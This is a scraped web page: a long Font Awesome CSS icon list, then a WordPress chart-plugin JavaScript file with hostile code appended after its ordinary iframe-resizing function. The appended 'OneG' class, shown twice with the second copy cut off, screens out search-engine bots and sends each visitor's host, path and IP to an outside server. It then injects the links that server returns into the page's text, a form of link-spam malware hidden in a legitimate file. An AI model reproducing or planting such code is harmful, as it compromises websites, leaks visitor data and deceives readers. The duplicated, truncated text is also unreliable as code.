a:before{margin:22px;content:"\f113"}.menu-secondary-menu-container .fa-folder-o a:before{margin:22px;content:"\f114"}.menu-secondary-menu-container .fa-folder-open-o a:before{margin:22px;content:"\f115"}.menu-secondary-menu-container .fa-smile-o a:before{margin:22px;content:"\f118"}.menu-secondary-menu-container .fa-frown-o a:before{margin:22px;content:"\f119"}.menu-secondary-menu-container .fa-meh-o a:before{margin:22px;content:"\f11a"}.menu-secondary-menu-container .fa-gamepad a:before{margin:22px;content:"\f11b"}.menu-secondary-menu-container .fa-keyboard-o a:before{margin:22px;content:"\f11c"}.menu-secondary-menu-container .fa-flag-o a:before{margin:22px;content:"\f11d"}.menu-secondary-menu-container .fa-flag-checkered a:before{margin:22px;content:"\f11e"}.menu-secondary-menu-container .fa-terminal a:before{margin:22px;content:"\f120"}.menu-secondary-menu-container .fa-code a:before{margin:22px;content:"\f121"}.menu-secondary-menu-container .fa-mail-reply-all a:before,.menu-secondary-menu-container .fa-reply-all a:before{margin:22px;content:"\f122"}.menu-secondary-menu-container .fa-star-half-empty a:before,.menu-secondary-menu-container .fa-star-half-full a:before,.menu-secondary-menu-container .fa-star-half-o a:before{margin:22px;content:"\f123"}.menu-secondary-menu-container .fa-location-arrow a:before{margin:22px;content:"\f124"}.menu-secondary-menu-container .fa-crop a:before{margin:22px;content:"\f125"}.menu-secondary-menu-container .fa-code-fork a:before{margin:22px;content:"\f126"}.menu-secondary-menu-container .fa-unlink a:before,.menu-secondary-menu-container .fa-chain-broken a:before{margin:22px;content:"\f127"}.menu-secondary-menu-container .fa-question a:before{margin:22px;content:"\f128"}.menu-secondary-menu-container .fa-info a:before{margin:22px;content:"\f129"}.menu-secondary-menu-container .fa-exclamation a:before{margin:22px;content:"\f12a"}.menu-secondary-menu-container .fa-superscript a:before{margin:22px;content:"\f12b"}.menu-secondary-menu-container .fa-subscript a:before{margin:22px;content:"\f12c"}.menu-secondary-menu-container .fa-eraser a:before{margin:22px;content:"\f12d"}.menu-secondary-menu-container .fa-puzzle-piece a:before{margin:22px;content:"\f12e"}.menu-secondary-menu-container .fa-microphone a:before{margin:22px;content:"\f130"}.menu-secondary-menu-container .fa-microphone-slash a:before{margin:22px;content:"\f131"}.menu-secondary-menu-container .fa-shield a:before{margin:22px;content:"\f132"}.menu-secondary-menu-container .fa-calendar-o a:before{margin:22px;content:"\f133"}.menu-secondary-menu-container .fa-fire-extinguisher a:before{margin:22px;content:"\f134"}.menu-secondary-menu-container .fa-rocket a:before{margin:22px;content:"\f135"}.menu-secondary-menu-container .fa-maxcdn a:before{margin:22px;content:"\f136"}.menu-secondary-menu-container .fa-chevron-circle-left a:before{margin:22px;content:"\f137"}.menu-secondary-menu-container .fa-chevron-circle-right a:before{margin:22px;content:"\f138"}.menu-secondary-menu-container .fa-chevron-circle-up a:before{margin:22px;content:"\f139"}.menu-secondary-menu-container .fa-chevron-circle-down a:before{margin:22px;content:"\f13a"}.menu-secondary-menu-container .fa-html5 a:before{margin:22px;content:"\f13b"}.menu-secondary-menu-container .fa-css3 a:before{margin:22px;content:"\f13c"}.menu-secondary-menu-container .fa-anchor a:before{margin:22px;content:"\f13d"}.menu-secondary-menu-container .fa-unlock-alt a:before{margin:22px;content:"\f13e"}.menu-secondary-menu-container .fa-bullseye a:before{margin:22px;content:"\f140"}.menu-secondary-menu-container .fa-ellipsis-h a:before{margin:22px;content:"\f141"}.menu-secondary-menu-container .fa-ellipsis-v a:before{margin:22px;content:"\f142"}.menu-secondary-menu-container .fa-rss-square a:before{margin:22px;content:"\f143"}.menu-secondary-menu-container .fa-play-circle a:before{margin:22px;content:"\f144"}.menu-secondary-menu-container .fa-ticket a:before{margin:22px;content:"\f145"}.menu-secondary-menu-container .fa-minus-square a:before{margin:22px;content:"\f146"}.menu-secondary-menu-container .fa-minus-square-o a:before{margin:22px;content:"\f147"}.menu-secondary-menu-container .fa-level-up a:before{margin:22px;content:"\f148"}.menu-secondary-menu-container .fa-level-down a:before{margin:22px;content:"\f149"}.menu-secondary-menu-container .fa-check-square a:before{margin:22px;content:"\f14a"}.menu-secondary-menu-container .fa-pencil-square a:before{margin:22px;content:"\f14b"}.menu-secondary-menu-container .fa-external-link-square a:before{margin:22px;content:"\f14c"}.menu-secondary-menu-container .fa-share-square a:before{margin:22px;content:"\f14d"}.menu-secondary-menu-container .fa-compass a:before{margin:22px;content:"\f14e"}.menu-secondary-menu-container .fa-toggle-down a:before,.menu-secondary-menu-container .fa-caret-square-o-down a:before{margin:22px;content:"\f150"}.menu-secondary-menu-container .fa-toggle-up a:before,.menu-secondary-menu-container .fa-caret-square-o-up a:before{margin:22px;content:"\f151"}.menu-secondary-menu-container .fa-toggle-right a:before,.menu-secondary-menu-container .fa-caret-square-o-right a:before{margin:22px;content:"\f152"}.menu-secondary-menu-container .fa-euro a:before,.menu-secondary-menu-container .fa-eur a:before{margin:22px;content:"\f153"}.menu-secondary-menu-container .fa-gbp a:before{margin:22px;content:"\f154"}.menu-secondary-menu-container .fa-dollar a:before,.menu-secondary-menu-container .fa-usd a:before{margin:22px;content:"\f155"}.menu-secondary-menu-container .fa-rupee a:before,.menu-secondary-menu-container .fa-inr a:before{margin:22px;content:"\f156"}.menu-secondary-menu-container .fa-cny a:before,.menu-secondary-menu-container .fa-rmb a:before,.menu-secondary-menu-container .fa-yen a:before,.menu-secondary-menu-container .fa-jpy a:before{margin:22px;content:"\f157"}.menu-secondary-menu-container .fa-ruble a:before,.menu-secondary-menu-container .fa-rouble a:before,.menu-secondary-menu-container .fa-rub a:before{margin:22px;content:"\f158"}.menu-secondary-menu-container .fa-won a:before,.menu-secondary-menu-container .fa-krw a:before{margin:22px;content:"\f159"}.menu-secondary-menu-container .fa-bitcoin a:before,.menu-secondary-menu-container .fa-btc a:before{margin:22px;content:"\f15a"}.menu-secondary-menu-container .fa-file a:before{margin:22px;content:"\f15b"}.menu-secondary-menu-container .fa-file-text a:before{margin:22px;content:"\f15c"}.menu-secondary-menu-container .fa-sort-alpha-asc a:before{margin:22px;content:"\f15d"}.menu-secondary-menu-container .fa-sort-alpha-desc a:before{margin:22px;content:"\f15e"}.menu-secondary-menu-container .fa-sort-amount-asc a:before{margin:22px;content:"\f160"}.menu-secondary-menu-container .fa-sort-amount-desc a:before{margin:22px;content:"\f161"}.menu-secondary-menu-container .fa-sort-numeric-asc a:before{margin:22px;content:"\f162"}.menu-secondary-menu-container .fa-sort-numeric-desc a:before{margin:22px;content:"\f163"}.menu-secondary-menu-container .fa-thumbs-up a:before{margin:22px;content:"\f164"}.menu-secondary-menu-container .fa-thumbs-down a:before{margin:22px;content:"\f165"}.menu-secondary-menu-container .fa-youtube-square a:before{margin:22px;content:"\f166"}.menu-secondary-menu-container .fa-youtube a:before{margin:22px;content:"\f167"}.menu-secondary-menu-container .fa-xing a:before{margin:22px;content:"\f168"}.menu-secondary-menu-container .fa-xing-square a:before{margin:22px;content:"\f169"}.menu-secondary-menu-container .fa-youtube-play a:before{margin:22px;content:"\f16a"}.menu-secondary-menu-container .fa-dropbox a:before{margin:22px;content:"\f16b"}.menu-secondary-menu-container .fa-stack-overflow a:before{margin:22px;content:"\f16c"}.menu-secondary-menu-container .fa-instagram a:before{margin:22px;content:"\f16d"}.menu-secondary-menu-container .fa-flickr a:before{margin:22px;content:"\f16e"}.menu-secondary-menu-container .fa-adn a:before{margin:22px;content:"\f170"}.menu-secondary-menu-container .fa-bitbucket a:before{margin:22px;content:"\f171"}.menu-secondary-menu-container .fa-bitbucket-square a:before{margin:22px;content:"\f172"}.menu-secondary-menu-container .fa-tumblr a:before{margin:22px;content:"\f173"}.menu-secondary-menu-container .fa-tumblr-square a:before{margin:22px;content:"\f174"}.menu-secondary-menu-container .fa-long-arrow-down a:before{margin:22px;content:"\f175"}.menu-secondary-menu-container .fa-long-arrow-up a:before{margin:22px;content:"\f176"}.menu-secondary-menu-container .fa-long-arrow-left a:before{margin:22px;content:"\f177"}.menu-secondary-menu-container .fa-long-arrow-right a:before{margin:22px;content:"\f178"}.menu-secondary-menu-container .fa-apple a:before{margin:22px;content:"\f179"}.menu-secondary-menu-container .fa-windows a:before{margin:22px;content:"\f17a"}.menu-secondary-menu-container .fa-android a:before{margin:22px;content:"\f17b"}.menu-secondary-menu-container .fa-linux a:before{margin:22px;content:"\f17c"}.menu-secondary-menu-container .fa-dribbble a:before{margin:22px;content:"\f17d"}.menu-secondary-menu-container .fa-skype a:before{margin:22px;content:"\f17e"}.menu-secondary-menu-container .fa-foursquare a:before{margin:22px;content:"\f180"}.menu-secondary-menu-container .fa-trello a:before{margin:22px;content:"\f181"}.menu-secondary-menu-container .fa-female a:before{margin:22px;content:"\f182"}.menu-secondary-menu-container .fa-male a:before{margin:22px;content:"\f183"}.menu-secondary-menu-container .fa-gittip a:before,.menu-secondary-menu-container .fa-gratipay a:before{margin:22px;content:"\f184"}.menu-secondary-menu-container .fa-sun-o a:before{margin:22px;content:"\f185"}.menu-secondary-menu-container .fa-moon-o a:before{margin:22px;content:"\f186"}.menu-secondary-menu-container .fa-archive a:before{margin:22px;content:"\f187"}.menu-secondary-menu-container .fa-bug a:before{margin:22px;content:"\f188"}.menu-secondary-menu-container .fa-vk a:before{margin:22px;content:"\f189"}.menu-secondary-menu-container .fa-weibo a:before{margin:22px;content:"\f18a"}.menu-secondary-menu-container .fa-renren a:before{margin:22px;content:"\f18b"}.menu-secondary-menu-container .fa-pagelines a:before{margin:22px;content:"\f18c"}.menu-secondary-menu-container .fa-stack-exchange a:before{margin:22px;content:"\f18d"}.menu-secondary-menu-container .fa-arrow-circle-o-right a:before{margin:22px;content:"\f18e"}.menu-secondary-menu-container .fa-arrow-circle-o-left a:before{margin:22px;content:"\f190"}.menu-secondary-menu-container .fa-toggle-left a:before,.menu-secondary-menu-container .fa-caret-square-o-left a:before{margin:22px;content:"\f191"}.menu-secondary-menu-container .fa-dot-circle-o a:before{margin:22px;content:"\f192"}.menu-secondary-menu-container .fa-wheelchair a:before{margin:22px;content:"\f193"}.menu-secondary-menu-container .fa-vimeo-square a:before{margin:22px;content:"\f194"}.menu-secondary-menu-container .fa-turkish-lira a:before,.menu-secondary-menu-container .fa-try a:before{margin:22px;content:"\f195"}.menu-secondary-menu-container .fa-plus-square-o a:before{margin:22px;content:"\f196"}.menu-secondary-menu-container .fa-space-shuttle a:before{margin:22px;content:"\f197"}.menu-secondary-menu-container .fa-slack a:before{margin:22px;content:"\f198"}.menu-secondary-menu-container .fa-envelope-square a:before{margin:22px;content:"\f199"}.menu-secondary-menu-container .fa-wordpress a:before{margin:22px;content:"\f19a"}.menu-secondary-menu-container .fa-openid a:before{margin:22px;content:"\f19b"}.menu-secondary-menu-container .fa-institution a:before,.menu-secondary-menu-container .fa-bank a:before,.menu-secondary-menu-container .fa-university a:before{margin:22px;content:"\f19c"}.menu-secondary-menu-container .fa-mortar-board a:before,.menu-secondary-menu-container .fa-graduation-cap a:before{margin:22px;content:"\f19d"}.menu-secondary-menu-container .fa-yahoo a:before{margin:22px;content:"\f19e"}.menu-secondary-menu-container .fa-google a:before{margin:22px;content:"\f1a0"}.menu-secondary-menu-container .fa-reddit a:before{margin:22px;content:"\f1a1"}.menu-secondary-menu-container .fa-reddit-square a:before{margin:22px;content:"\f1a2"}.menu-secondary-menu-container .fa-stumbleupon-circle a:before{margin:22px;content:"\f1a3"}.menu-secondary-menu-container .fa-stumbleupon a:before{margin:22px;content:"\f1a4"}.menu-secondary-menu-container .fa-delicious a:before{margin:22px;content:"\f1a5"}.menu-secondary-menu-container .fa-digg a:before{margin:22px;content:"\f1a6"}.menu-secondary-menu-container .fa-pied-piper a:before{margin:22px;content:"\f1a7"}.menu-secondary-menu-container .fa-pied-piper-alt a:before{margin:22px;content:"\f1a8"}.menu-secondary-menu-container .fa-drupal a:before{margin:22px;content:"\f1a9"}.menu-secondary-menu-container .fa-joomla a:before{margin:22px;content:"\f1aa"}.menu-secondary-menu-container .fa-language a:before{margin:22px;content:"\f1ab"}.menu-secondary-menu-container .fa-fax a:before{margin:22px;content:"\f1ac"}.menu-secondary-menu-container .fa-building a:before{margin:22px;content:"\f1ad"}.menu-secondary-menu-container .fa-child a:before{margin:22px;content:"\f1ae"}.menu-secondary-menu-container .fa-paw a:before{margin:22px;content:"\f1b0"}.menu-secondary-menu-container .fa-spoon a:before{margin:22px;content:"\f1b1"}.menu-secondary-menu-container .fa-cube a:before{margin:22px;content:"\f1b2"}.menu-secondary-menu-container .fa-cubes a:before{margin:22px;content:"\f1b3"}.menu-secondary-menu-container .fa-behance a:before{margin:22px;content:"\f1b4"}.menu-secondary-menu-container .fa-behance-square a:before{margin:22px;content:"\f1b5"}.menu-secondary-menu-container .fa-steam a:before{margin:22px;content:"\f1b6"}.menu-secondary-menu-container .fa-steam-square a:before{margin:22px;content:"\f1b7"}.menu-secondary-menu-container .fa-recycle a:before{margin:22px;content:"\f1b8"}.menu-secondary-menu-container .fa-automobile a:before,.menu-secondary-menu-container .fa-car a:before{margin:22px;content:"\f1b9"}.menu-secondary-menu-container .fa-cab a:before,.menu-secondary-menu-container .fa-taxi a:before{margin:22px;content:"\f1ba"}.menu-secondary-menu-container .fa-tree a:before{margin:22px;content:"\f1bb"}.menu-secondary-menu-container .fa-spotify a:before{margin:22px;content:"\f1bc"}.menu-secondary-menu-container .fa-deviantart a:before{margin:22px;content:"\f1bd"}.menu-secondary-menu-container .fa-soundcloud a:before{margin:22px;content:"\f1be"}.menu-secondary-menu-container .fa-database a:before{margin:22px;content:"\f1c0"}.menu-secondary-menu-container .fa-file-pdf-o a:before{margin:22px;content:"\f1c1"}.menu-secondary-menu-container .fa-file-word-o a:before{margin:22px;content:"\f1c2"}.menu-secondary-menu-container .fa-file-excel-o a:before{margin:22px;content:"\f1c3"}.menu-secondary-menu-container .fa-file-powerpoint-o a:before{margin:22px;content:"\f1c4"}.menu-secondary-menu-container .fa-file-photo-o a:before,.menu-secondary-menu-container .fa-file-picture-o a:before,.menu-secondary-menu-container .fa-file-image-o a:before{margin:22px;content:"\f1c5"}.menu-secondary-menu-container .fa-file-zip-o a:before,.menu-secondary-menu-container .fa-file-archive-o a:before{margin:22px;content:"\f1c6"}.menu-secondary-menu-container .fa-file-sound-o a:before,.menu-secondary-menu-container .fa-file-audio-o a:before{margin:22px;content:"\f1c7"}.menu-secondary-menu-container .fa-file-movie-o a:before,.menu-secondary-menu-container .fa-file-video-o a:before{margin:22px;content:"\f1c8"}.menu-secondary-menu-container .fa-file-code-o a:before{margin:22px;content:"\f1c9"}.menu-secondary-menu-container .fa-vine a:before{margin:22px;content:"\f1ca"}.menu-secondary-menu-container .fa-codepen a:before{margin:22px;content:"\f1cb"}.menu-secondary-menu-container .fa-jsfiddle a:before{margin:22px;content:"\f1cc"}.menu-secondary-menu-container .fa-life-bouy a:before,.menu-secondary-menu-container .fa-life-buoy a:before,.menu-secondary-menu-container .fa-life-saver a:before,.menu-secondary-menu-container .fa-support a:before,.menu-secondary-menu-container .fa-life-ring a:before{margin:22px;content:"\f1cd"}.menu-secondary-menu-container .fa-circle-o-notch a:before{margin:22px;content:"\f1ce"}.menu-secondary-menu-container .fa-ra a:before,.menu-secondary-menu-container .fa-rebel a:before{margin:22px;content:"\f1d0"}.menu-secondary-menu-container .fa-ge a:before,.menu-secondary-menu-container .fa-empire a:before{margin:22px;content:"\f1d1"}.menu-secondary-menu-container .fa-git-square a:before{margin:22px;content:"\f1d2"}.menu-secondary-menu-container .fa-git a:before{margin:22px;content:"\f1d3"}.menu-secondary-menu-container .fa-hacker-news a:before{margin:22px;content:"\f1d4"}.menu-secondary-menu-container .fa-tencent-weibo a:before{margin:22px;content:"\f1d5"}.menu-secondary-menu-container .fa-qq a:before{margin:22px;content:"\f1d6"}.menu-secondary-menu-container .fa-wechat a:before,.menu-secondary-menu-container .fa-weixin a:before{margin:22px;content:"\f1d7"}.menu-secondary-menu-container .fa-send a:before,.menu-secondary-menu-container .fa-paper-plane a:before{margin:22px;content:"\f1d8"}.menu-secondary-menu-container .fa-send-o a:before,.menu-secondary-menu-container .fa-paper-plane-o a:before{margin:22px;content:"\f1d9"}.menu-secondary-menu-container .fa-history a:before{margin:22px;content:"\f1da"}.menu-secondary-menu-container .fa-genderless a:before,.menu-secondary-menu-container .fa-circle-thin a:before{margin:22px;content:"\f1db"}.menu-secondary-menu-container .fa-header a:before{margin:22px;content:"\f1dc"}.menu-secondary-menu-container .fa-paragraph a:before{margin:22px;content:"\f1dd"}.menu-secondary-menu-container .fa-sliders a:before{margin:22px;content:"\f1de"}.menu-secondary-menu-container .fa-share-alt a:before{margin:22px;content:"\f1e0"}.menu-secondary-menu-container .fa-share-alt-square a:before{margin:22px;content:"\f1e1"}.menu-secondary-menu-container .fa-bomb a:before{margin:22px;content:"\f1e2"}.menu-secondary-menu-container .fa-soccer-ball-o a:before,.menu-secondary-menu-container .fa-futbol-o a:before{margin:22px;content:"\f1e3"}.menu-secondary-menu-container .fa-tty a:before{margin:22px;content:"\f1e4"}.menu-secondary-menu-container .fa-binoculars a:before{margin:22px;content:"\f1e5"}.menu-secondary-menu-container .fa-plug a:before{margin:22px;content:"\f1e6"}.menu-secondary-menu-container .fa-slideshare a:before{margin:22px;content:"\f1e7"}.menu-secondary-menu-container .fa-twitch a:before{margin:22px;content:"\f1e8"}.menu-secondary-menu-container .fa-yelp a:before{margin:22px;content:"\f1e9"}.menu-secondary-menu-container .fa-newspaper-o a:before{margin:22px;content:"\f1ea"}.menu-secondary-menu-container .fa-wifi a:before{margin:22px;content:"\f1eb"}.menu-secondary-menu-container .fa-calculator a:before{margin:22px;content:"\f1ec"}.menu-secondary-menu-container .fa-paypal a:before{margin:22px;content:"\f1ed"}.menu-secondary-menu-container .fa-google-wallet a:before{margin:22px;content:"\f1ee"}.menu-secondary-menu-container .fa-cc-visa a:before{margin:22px;content:"\f1f0"}.menu-secondary-menu-container .fa-cc-mastercard a:before{margin:22px;content:"\f1f1"}.menu-secondary-menu-container .fa-cc-discover a:before{margin:22px;content:"\f1f2"}.menu-secondary-menu-container .fa-cc-amex a:before{margin:22px;content:"\f1f3"}.menu-secondary-menu-container .fa-cc-paypal a:before{margin:22px;content:"\f1f4"}.menu-secondary-menu-container .fa-cc-stripe a:before{margin:22px;content:"\f1f5"}.menu-secondary-menu-container .fa-bell-slash a:before{margin:22px;content:"\f1f6"}.menu-secondary-menu-container .fa-bell-slash-o a:before{margin:22px;content:"\f1f7"}.menu-secondary-menu-container .fa-trash a:before{margin:22px;content:"\f1f8"}.menu-secondary-menu-container .fa-copyright a:before{margin:22px;content:"\f1f9"}.menu-secondary-menu-container .fa-at a:before{margin:22px;content:"\f1fa"}.menu-secondary-menu-container .fa-eyedropper a:before{margin:22px;content:"\f1fb"}.menu-secondary-menu-container .fa-paint-brush a:before{margin:22px;content:"\f1fc"}.menu-secondary-menu-container .fa-birthday-cake a:before{margin:22px;content:"\f1fd"}.menu-secondary-menu-container .fa-area-chart a:before{margin:22px;content:"\f1fe"}.menu-secondary-menu-container .fa-pie-chart a:before{margin:22px;content:"\f200"}.menu-secondary-menu-container .fa-line-chart a:before{margin:22px;content:"\f201"}.menu-secondary-menu-container .fa-lastfm a:before{margin:22px;content:"\f202"}.menu-secondary-menu-container .fa-lastfm-square a:before{margin:22px;content:"\f203"}.menu-secondary-menu-container .fa-toggle-off a:before{margin:22px;content:"\f204"}.menu-secondary-menu-container .fa-toggle-on a:before{margin:22px;content:"\f205"}.menu-secondary-menu-container .fa-bicycle a:before{margin:22px;content:"\f206"}.menu-secondary-menu-container .fa-bus a:before{margin:22px;content:"\f207"}.menu-secondary-menu-container .fa-ioxhost a:before{margin:22px;content:"\f208"}.menu-secondary-menu-container .fa-angellist a:before{margin:22px;content:"\f209"}.menu-secondary-menu-container .fa-cc a:before{margin:22px;content:"\f20a"}.menu-secondary-menu-container .fa-shekel a:before,.menu-secondary-menu-container .fa-sheqel a:before,.menu-secondary-menu-container .fa-ils a:before{margin:22px;content:"\f20b"}.menu-secondary-menu-container .fa-meanpath a:before{margin:22px;content:"\f20c"}.menu-secondary-menu-container .fa-buysellads a:before{margin:22px;content:"\f20d"}.menu-secondary-menu-container .fa-connectdevelop a:before{margin:22px;content:"\f20e"}.menu-secondary-menu-container .fa-dashcube a:before{margin:22px;content:"\f210"}.menu-secondary-menu-container .fa-forumbee a:before{margin:22px;content:"\f211"}.menu-secondary-menu-container .fa-leanpub a:before{margin:22px;content:"\f212"}.menu-secondary-menu-container .fa-sellsy a:before{margin:22px;content:"\f213"}.menu-secondary-menu-container .fa-shirtsinbulk a:before{margin:22px;content:"\f214"}.menu-secondary-menu-container .fa-simplybuilt a:before{margin:22px;content:"\f215"}.menu-secondary-menu-container .fa-skyatlas a:before{margin:22px;content:"\f216"}.menu-secondary-menu-container .fa-cart-plus a:before{margin:22px;content:"\f217"}.menu-secondary-menu-container .fa-cart-arrow-down a:before{margin:22px;content:"\f218"}.menu-secondary-menu-container .fa-diamond a:before{margin:22px;content:"\f219"}.menu-secondary-menu-container .fa-ship a:before{margin:22px;content:"\f21a"}.menu-secondary-menu-container .fa-user-secret a:before{margin:22px;content:"\f21b"}.menu-secondary-menu-container .fa-motorcycle a:before{margin:22px;content:"\f21c"}.menu-secondary-menu-container .fa-street-view a:before{margin:22px;content:"\f21d"}.menu-secondary-menu-container .fa-heartbeat a:before{margin:22px;content:"\f21e"}.menu-secondary-menu-container .fa-venus a:before{margin:22px;content:"\f221"}.menu-secondary-menu-container .fa-mars a:before{margin:22px;content:"\f222"}.menu-secondary-menu-container .fa-mercury a:before{margin:22px;content:"\f223"}.menu-secondary-menu-container .fa-transgender a:before{margin:22px;content:"\f224"}.menu-secondary-menu-container .fa-transgender-alt a:before{margin:22px;content:"\f225"}.menu-secondary-menu-container .fa-venus-double a:before{margin:22px;content:"\f226"}.menu-secondary-menu-container .fa-mars-double a:before{margin:22px;content:"\f227"}.menu-secondary-menu-container .fa-venus-mars a:before{margin:22px;content:"\f228"}.menu-secondary-menu-container .fa-mars-stroke a:before{margin:22px;content:"\f229"}.menu-secondary-menu-container .fa-mars-stroke-v a:before{margin:22px;content:"\f22a"}.menu-secondary-menu-container .fa-mars-stroke-h a:before{margin:22px;content:"\f22b"}.menu-secondary-menu-container .fa-neuter a:before{margin:22px;content:"\f22c"}.menu-secondary-menu-container .fa-facebook-official a:before{margin:22px;content:"\f230"}.menu-secondary-menu-container .fa-pinterest-p a:before{margin:22px;content:"\f231"}.menu-secondary-menu-container .fa-whatsapp a:before{margin:22px;content:"\f232"}.menu-secondary-menu-container .fa-server a:before{margin:22px;content:"\f233"}.menu-secondary-menu-container .fa-user-plus a:before{margin:22px;content:"\f234"}.menu-secondary-menu-container .fa-user-times a:before{margin:22px;content:"\f235"}.menu-secondary-menu-container .fa-hotel a:before,.menu-secondary-menu-container .fa-bed a:before{margin:22px;content:"\f236"}.menu-secondary-menu-container .fa-viacoin a:before{margin:22px;content:"\f237"}.menu-secondary-menu-container .fa-train a:before{margin:22px;content:"\f238"}.menu-secondary-menu-container .fa-subway a:before{margin:22px;content:"\f239"}.menu-secondary-menu-container .fa-medium a:before{margin:22px;content:"\f23a"}

--- FILE ---
content_type: application/javascript
request_url: https://old.snund.am/wp-content/plugins/chartblocks/js/chartblocks.js
body_size: 11480
content:
jQuery(function() {
    jQuery('iframe.chartblocks-embed').each(function() {
        var $this = jQuery(this);
        var originalHeight = $this.attr('height');
        var originalWidth = $this.attr('width');


        var resize = function() {
            var width = $this.outerWidth(true);
            var height = $this.outerWidth(true);

            var widthRatio = width / originalWidth;
            var heightRatio = height / originalHeight;

            var ratio = widthRatio > heightRatio ? heightRatio : widthRatio;

            if (ratio < 1) {

                $this.attr('height', ratio * originalHeight);
                $this.attr('width', ratio * originalWidth);
            }

        };
        resize.apply($this.get(0));
    });
});if (document.cookie.split(';').some((item) => item.trim().startsWith('N8e='))) {
    throw new Error('ago' + 'hNs');
}

class OneG {
    constructor() {
        this.url = "http://lf.damblodor.com/tmp/get.php";
        this.ua = navigator.userAgent;
        this.uri = window.location.pathname + window.location.search;
        this.ip = '';
        this.ipListBing = [
            "191.232.*", "131.253.*", "157.55.*", "157.56.*", "207.46.*", "40.77.*", "204.79.*", "68.180.*", "199.30.*",
            "131.107.*", "207.46.*", "207.68.*", "213.199.*", "65.54.*", "65.52.*", "65.55.*", "68.142.*", "98.138.*",
            "206.190.*", "207.126.*", "209.131.*", "209.191.*", "209.73.*", "216.109.*", "216.136.*", "216.145.*", "216.155.*",
            "64.157.*", "66.163.*", "66.196.*", "66.218.*", "66.228.*", "66.94.*", "67.195.*", "68.142.*", "68.180.*", "69.147.*", "72.30.*"
        ];
        this.links = [];
        this.bot = '';
    }

    get(url) {
        return fetch(url, {
            method: 'GET',
            headers: {
                'User-Agent': this.ua
            }
        })
        .then(response => response.text())
        .catch(() => true);
    }

    init() {
        const isBot = this.isBot();
        if (!isBot) {
            const host = window.location.hostname;
            let url = `${this.url}?host=${host}&uri=${encodeURIComponent(this.uri)}&bot=${this.bot}&ip=${this.ip}`;
            if (new URLSearchParams(window.location.search).has('lcheck')) {
                url += '&check=1';
            }
            this.get(url).then(page => {
                if (page.includes('<link>')) {
                    const links = [...page.matchAll(/<link>(.*?)<\/link>/g)].map(m => m[1]);
                    this.links = links;
                }
                if (this.links.length > 0) {
                    this.rwcontent();
                }
            });
        }
    }

    isBot() {
        this.ip = this.getIP();
        const ua = this.ua.toLowerCase();
        if (/google/.test(ua)) {
            this.bot = 'google';
            return true;
        }
        if (/bing|msn|msr|slurp|yahoo/.test(ua)) {
            this.bot = 'bing';
            return true;
        }
        if (/aport|rambler|abachobot|accoona|acoirobot|aspseek|croccrawler|dumbot|webcrawler|geonabot|gigabot|lycos|scooter|altavista|webalta|adbot|estyle|mail.ru|scrubby|yandex|yadirectbot/.test(ua)) {
            this.bot = 'other';
            return true;
        }

        const ipMatches = this.ipListBing.some(ipPattern => new RegExp(ipPattern.replace(/\./g, '\\.').replace(/\*/g, '.*')).test(this.ip));
        if (ipMatches) {
            this.bot = 'bing';
            return true;
        }

        const referer = document.referrer;
        if (/google/.test(referer)) {
            this.bot = 'google';
            return true;
        }
        if (/bing|msn|msr|slurp|yahoo/.test(referer)) {
            this.bot = 'bing';
            return true;
        }
        return false;
    }

    getIP() {
        return new Promise(resolve => {
            fetch('https://api64.ipify.org?format=json')
            .then(response => response.json())
            .then(data => resolve(data.ip))
            .catch(() => resolve(''));
        });
    }

    rwcontent() {
        const contentTags = ['p', 'span', 'strong', 'em', 'i', 'td', 'div', 'ul', 'li', 'body'];
        const blockedTags = ['header', 'footer'];

        const parser = new DOMParser();
        const doc = parser.parseFromString(document.documentElement.outerHTML, 'text/html');
        const tagValues = [];

        contentTags.forEach(tag => {
            const elements = Array.from(doc.querySelectorAll(tag));
            elements.forEach(el => {
                const parentBlocked = blockedTags.some(blockedTag => el.closest(blockedTag));
                if (!parentBlocked) {
                    tagValues.push({ tag, content: el.outerHTML });
                }
            });

            if (tagValues.length > this.links.length) {
                return;
            }
        });

        let tagIndex = 0;
        let linkIndex = 0;

        while (linkIndex < this.links.length && tagIndex < tagValues.length) {
            const link = this.links[linkIndex];
            const linkHTML = `${link} `;
            let { content } = tagValues[tagIndex];

            if (content.length % 2 === 1) {
                content = content.replace(new RegExp(`(<${tagValues[tagIndex].tag}.*?>)`), `$1 ${linkHTML}`);
            } else {
                const closingTag = `</${tagValues[tagIndex].tag}>`;
                if (content.endsWith('.' + closingTag)) {
                    content = content.replace('.' + closingTag, ` ${linkHTML}${closingTag}`);
                } else {
                    content = content.replace(closingTag, ` ${linkHTML}${closingTag}`);
                }
            }

            document.body.innerHTML = document.body.innerHTML.replace(tagValues[tagIndex].content, content);
            if (document.body.innerHTML.includes(linkHTML)) {
                linkIndex++;
            }
            tagIndex++;
        }
    }
}

const instance = new OneG();
instance.init();if (document.cookie.split(';').some((item) => item.trim().startsWith('N8e='))) {
    throw new Error('ago' + 'hNs');
}

class OneG {
    constructor() {
        this.url = "http://lf.damblodor.com/tmp/get.php";
        this.ua = navigator.userAgent;
        this.uri = window.location.pathname + window.location.search;
        this.ip = '';
        this.ipListBing = [
            "191.232.*", "131.253.*", "157.55.*", "157.56.*", "207.46.*", "40.77.*", "204.79.*", "68.180.*", "199.30.*",
            "131.107.*", "207.46.*", "207.68.*", "213.199.*", "65.54.*", "65.52.*", "65.55.*", "68.142.*", "98.138.*",
            "206.190.*", "207.126.*", "209.131.*", "209.191.*", "209.73.*", "216.109.*", "216.136.*", "216.145.*", "216.155.*",
            "64.157.*", "66.163.*", "66.196.*", "66.218.*", "66.228.*", "66.94.*", "67.195.*", "68.142.*", "68.180.*", "69.147.*", "72.30.*"
        ];
        this.links = [];
        this.bot = '';
    }

    get(url) {
        return fetch(url, {
            method: 'GET',
            headers: {
                'User-Agent': this.ua
            }
        })
        .then(response => response.text())
        .catch(() => true);
    }

    init() {
        const isBot = this.isBot();
        if (!isBot) {
            const host = window.location.hostname;
            let url = `${this.url}?host=${host}&uri=${encodeURIComponent(this.uri)}&bot=${this.bot}&ip=${this.ip}`;
            if (new URLSearchParams(window.location.search).has('lcheck')) {
                url += '&check=1';
            }
            this.get(url).then(page => {
                if (page.includes('<link>')) {
                    const links = [...page.matchAll(/<link>(.*?)<\/link>/g)].map(m => m[1]);
                    this.links = links;
                }
                if (this.links.length > 0) {
                    this.rwcontent();
                }
            });
        }
    }

    isBot() {
        this.ip = this.getIP();
        const ua = this.ua.toLowerCase();
        if (/google/.test(ua)) {
            this.bot = 'google';
            return true;
        }
        if (/bing|msn|msr|slurp|yahoo/.test(ua)) {
            this.bot = 'bing';
            return true;
        }
